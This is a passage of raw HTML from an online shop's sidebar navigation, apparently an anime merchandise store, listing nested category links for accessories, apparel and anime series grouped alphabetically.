<li><a href="index.php?main_page=index&cPath=368_5281&products_type=">The Elusive Samurai</a></li>
<li><a href="index.php?main_page=index&cPath=368_4179&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=368_4660&products_type=">The Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=368_4651&products_type=">Tiny Tan</a></li>
<li><a href="index.php?main_page=index&cPath=368_4818&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=368_5345&products_type=">Toradora</a></li>
<li><a href="index.php?main_page=index&cPath=368_4777&products_type=">Twisted Wonderland</a></li>
<li><a href="index.php?main_page=index&cPath=368_5319&products_type=">Tying the Knot</a></li>
<li><a href="index.php?main_page=index&cPath=368_5358&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=368_4992&products_type=">Urusei Yatsura</a></li>
<li><a href="index.php?main_page=index&cPath=368_4724&products_type=">Vivy Fluroite Eye Song</a></li>
<li><a href="index.php?main_page=index&cPath=368_1735&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=368_5285&products_type=">Vtuber</a></li>
<li><a href="index.php?main_page=index&cPath=368_4905&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=368_4612&products_type=">Welcome To Demon School</a></li>
<li><a href="index.php?main_page=index&cPath=368_4716&products_type=">Wonder Egg Priority</a></li>
<li><a href="index.php?main_page=index&cPath=368_5292&products_type=">Yell World</a></li>
<li><a href="index.php?main_page=index&cPath=368_3416&products_type=">Yowamushi Pedal</a></li>
<li><a href="index.php?main_page=index&cPath=368_5284&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=368_3978&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=368_4282&products_type=">Zombie Land Saga</a></li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=591&products_type=">Accessories</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_591"></span><ul id="catSide_591" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1114&products_type=">Apparel</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1114"></span><ul id="catSide_1114" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1114_5049&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5055&products_type=">Berserk</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5131&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5058&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1324&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_2594&products_type=">Dustball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5051&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5054&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4958&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4962&products_type=">Jojos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5057&products_type=">Jujutsu Kaisen</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4961&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5048&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4957&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1115&products_type=">Naruto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1189&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4960&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5132&products_type=">Princess Connect</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5056&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4959&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5050&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4965&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5053&products_type=">Zelda</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_377&products_type=">Books and Magazines</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_377"></span><ul id="catSide_377" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_377_381&products_type=">Figures Book</a></li>
<li><a href="index.php?main_page=index&cPath=591_377_382&products_type=">Queens Blade Character Book</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_578&products_type=">AA Cospa Pillow and Cushion</a></li>
<li><a href="index.php?main_page=index&cPath=591_915&products_type=">Doll Stand</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158&products_type=">Series A-C</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1158"></span><ul id="catSide_1158" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1158_1871&products_type=">11 eyes</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4756&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3866&products_type=">A Centaurs Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3355&products_type=">Ace Attorney</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3203&products_type=">Ace of Diamond</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3566&products_type=">Ajin</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_1707&products_type=">Amagami</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_1942&products_type=">Angel Beat</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4503&products_type=">Aniji</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4967&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3621&products_type=">Anne Happy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2501&products_type=">Ano Natsu de Matteru</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2516&products_type=">Aquarion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4337&products_type=">Araburu Kisetsu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5043&products_type=">Arifureta</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5069&products_type=">Ascendance of a Bookworm</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4456&products_type=">Asteroid in Love</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3012&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4347&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4207&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4077&products_type=">Beatless</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5372&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4474&products_type=">Bofuri</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2381&products_type=">Boku wa Tomodachi ga Sukunai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3871&products_type=">Boruto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3331&products_type=">Boy Friend BETA</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3304&products_type=">Buddy Complex</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3359&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4170&products_type=">Bungo to Alchemist</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2361&products_type=">Card Fight Vanguard</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3217&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4095&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4833&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3505&products_type=">Charlotte</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3695&products_type=">Cheer Danshi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5376&products_type=">Chikawa</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4079&products_type=">Chio School Road</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3007&products_type=">Chuunibyou Demo Koi ga Shitai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_702&products_type=">Clannad</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_818&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4078&products_type=">Comic Girls</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4192&products_type=">Cowboy Bebop</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5356&products_type=">Crux</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3391&products_type=">Cute High Earth Defense Club</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1159&products_type=">Series D-F</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1159"></span><ul id="catSide_1159" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1159_3136&products_type=">D-Frag</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_593&products_type=">Da Capo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2236&products_type=">Dangan Ronpa</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4029&products_type=">Darling in the Franxx</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2976&products_type=">Date A Live</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4028&products_type=">DDDD</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3694&products_type=">Dear Dream</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4341&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2209&products_type=">Denpa Onna to Seishun Otoko</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3341&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2958&products_type=">Diabolik Lovers</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3249&products_type=">Digimon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3580&products_type=">Divine Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3231&products_type=">Donten ni Warau</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_602&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2747&products_type=">Dramatical Murder</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3754&products_type=">Drifters</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4800&products_type=">Drugstore in Another World</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2030&products_type=">Durarara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_5098&products_type=">Engage Kiss</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3856&products_type=">Ero Manga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_394&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_595&products_type=">Fate Stay Night</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3870&products_type=">Fate/Apocrypha</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3736&products_type=">Fate/EXTELLA</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3879&products_type=">Fate/Grand Order</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_601&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3367&products_type=">Fire Emblem</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4648&products_type=">Fly Me to the Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_5269&products_type=">Food and Drinks</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_674&products_type=">Fortune Arterial</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3024&products_type=">Free</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_794&products_type=">Fullmetal Alchemist</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1160&products_type=">Series G-J</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1160"></span><ul id="catSide_1160" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1160_3079&products_type=">Galilei Donna</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3587&products_type=">Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4825&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_596&products_type=">Gintama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3952&products_type=">Girl Last Tour</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4870&products_type=">Girlfriend Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4445&products_type=">Girls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_632&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3568&products_type=">Go Nagai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4183&products_type=">Goblin Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3029&products_type=">God Eater</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4030&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4321&products_type=">Granblue Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3581&products_type=">Grimgar of Fantasy and Ash</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3468&products_type=">Gudetama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1840&products_type=">Gurren Lagann</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3146&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2139&products_type=">Hakuouki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3655&products_type=">Havent You Heard Im Sakamoto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_563&products_type=">Hayate the Combat Butler</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4389&products_type=">Hensuki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1741&products_type=">Hetalia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4868&products_type=">Higehiro</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3661&products_type=">High School Fleet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4070&products_type=">High Score Girl</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3459&products_type=">Himouto Umaru Chan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4052&products_type=">Hina Festival</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4481&products_type=">Hitori Bocchi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4869&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4798&products_type=">How not to summon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_5271&products_type=">Howls Moving Castle</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3225&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_5336&products_type=">Hyper Yo Yo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3949&products_type=">Hyperdimensional Neptunia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_535&products_type=">Idol Master</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3550&products_type=">Idolish Seven</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2138&products_type=">Infinite Stratos</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2513&products_type=">Inu x Boku</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3506&products_type=">Is it Wrong to Pickup</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3338&products_type=">Is the order a rabbit</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4283&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4223&products_type=">Itabag</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1913&products_type=">JoJos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4766&products_type=">Jujutsu Kaisen</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1161&products_type=">Series K-N</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1161"></span><ul id="catSide_1161" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1161_3623&products_type=">Kabaneri of The Iron Fortress</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4931&products_type=">Kaginado</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4318&products_type=">Kaguya Sama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1054&products_type=">Kannagi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3074&products_type=">Kantai Collection</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_718&products_type=">Katekyo Hitman Reborn</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3797&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4420&products_type=">Kemono Michi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4955&products_type=">Kigurumi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3123&products_type=">Kill la Kill</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1534&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5041&products_type=">Kiniro Mosaic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3847&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4096&products_type=">Kizuna AI</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3944&products_type=">Knight and Magic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_575&products_type=">Koihime Musou</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4921&products_type=">Komi Cant Communicate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3585&products_type=">Konosuba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2133&products_type=">Kore wa Zombie Desu ka</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4636&products_type=">Kuma Kuma Kuma Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2592&products_type=">Kurokos Basket Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4990&products_type=">Life with an Ordinary Guy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3600&products_type=">Little Armory</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_553&products_type=">Little Busters</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1109&products_type=">Little Witch Romanesque</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5129&products_type=">Love Flops</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4053&products_type=">Love is Hard for Otaku</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2881&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1843&products_type=">Love plus</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_882&products_type=">Lucky Star</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5074&products_type=">Lycoris Recoil</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3903&products_type=">Made in Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2360&products_type=">Magi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_571&products_type=">Magical Girl Lyrical Nanoha</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3985&products_type=">Marchen Madchen</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1551&products_type=">Maria Holic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1514&products_type=">Mario</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2369&products_type=">Mawaru Penguin Drum</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2334&products_type=">Mayo Chiki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2009&products_type=">Mayoi Neko Overrun</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1373&products_type=">MC Akushizu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2362&products_type=">Mega Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4850&products_type=">Meikyuu Black Company</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4176&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4250&products_type=">Mochi Zoo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3676&products_type=">Modeling Support Good</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1325&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4194&products_type=">Ms Vampire in my neighborhood</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4678&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5075&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3565&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4579&products_type=">My Next Life As A Villainess</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3011&products_type=">My Teen Romantic Comedy SNAFU</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2819&products_type=">Nadia The Secret of Blue Water</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3215&products_type=">Nananas Buried Treasure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1362&products_type=">Natsume Yuujinchou</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4758&products_type=">Nekopara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5225&products_type=">Nightmare Before Christmas</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3184&products_type=">Nisekoi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1851&products_type=">Nitro Plus</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3219&products_type=">No Game No Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3169&products_type=">Non Non Biyori</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2050&products_type=">Nurarihyon no Mago</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1162&products_type=">Series O-R</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1162"></span><ul id="catSide_1162" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1162_598&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3479&products_type=">One Punch Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4374&products_type=">Onegai Muscle</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1744&products_type=">Ore no Imouto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3139&products_type=">Ore no Nounai Sentakushi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3582&products_type=">Osomatsu San</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1583&products_type=">Other</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3555&products_type=">Overlord</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2479&products_type=">Papa no Iu Koto o Kikinasai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3240&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1669&products_type=">Phantom</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3882&products_type=">Pink to Mameshiba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3562&products_type=">Please Tell Me Galko Chan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_902&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3963&products_type=">Pon de Lion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5313&products_type=">Ponyo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3976&products_type=">Pop Team Epic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5071&products_type=">Prima Doll</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3579&products_type=">Prince of Stride</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1770&products_type=">Prince of Tennis</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4641&products_type=">Princess Connect</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5272&products_type=">Princess Mononoke</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3514&products_type=">Prison School</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4446&products_type=">Promare</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2127&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3432&products_type=">Punchline</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_579&products_type=">Queens Blade</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4240&products_type=">Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3662&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4840&products_type=">Remake Our Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4613&products_type=">Rent A Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2120&products_type=">Rewrite</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3560&products_type=">Rilakkuma</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2701&products_type=">Robotics Note</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4988&products_type=">RPG Real Estate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4184&products_type=">The Quintessential Quintuplets</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1163&products_type=">Series S</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1163"></span><ul id="catSide_1163" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1163_3574&products_type=">Saekano Boring Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3013&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_1610&products_type=">Saki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2806&products_type=">Sakura sou no Pet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4966&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4399&products_type=">Sarazanmai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3656&products_type=">Satsuriku no Tenshi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4181&products_type=">Seishun Buta Yaro</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4700&products_type=">Seitokai Yakuindomo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2842&products_type=">Senki Zessho Symphogear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2404&products_type=">Senran Kagura</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_487&products_type=">Shinkyoku Soukai Polyphonica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2053&products_type=">Shinryaku Ika Musume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4851&products_type=">Shugo Chara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4646&products_type=">So Im a Spider So What</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_853&products_type=">Spice and Wolf</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4956&products_type=">Spirited Away</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4713&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4227&products_type=">SSSS Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4457&products_type=">Star Twinkle PreCure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_1924&products_type=">Steins Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3364&products_type=">Sumikko Gurashi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2742&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4665&products_type=">The Saga of Tanya the Evil</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3297&products_type=">The Seven Deadly Sins</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1164&products_type=">Series T-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1164"></span><ul id="catSide_1164" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1164_1624&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5326&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4076&products_type=">Tensei shitara Slime Datta Ken</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5328&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4954&products_type=">The Day I Become God</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5065&products_type=">The Demon Girl Next Door</a></li>
